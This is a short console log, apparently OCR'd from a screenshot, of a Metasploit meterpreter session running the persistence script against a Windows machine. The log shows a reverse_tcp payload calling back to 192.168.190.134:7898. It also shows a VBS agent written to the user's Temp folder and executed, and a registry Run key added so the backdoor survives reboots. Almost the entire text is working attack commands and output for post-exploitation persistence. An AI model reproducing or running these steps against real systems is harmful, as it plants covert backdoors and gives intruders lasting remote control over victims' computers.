 meterpreter > run persistence -U -i 10 -p 7898 -r 192.168.190.134
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-VLB2V4
QH2A6_20190810.2123/WIN-VLB2V4QH2A6_20190810.2123.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.190.134 LPORT
=7898
[*] Persistent agent script is 99596 bytes long
[+] Persistent Script written to C:\Users\番茄\AppData\Local\Temp\uWNaeHWyieGqW.
vbs
[*] Executing script C:\Users\番茄\AppData\Local\Temp\uWNaeHWyieGqW.vbs
[+] Agent executed with PID 1584
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\tLYoUaDEPc
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\tLYoUaDEPc
meterpreter >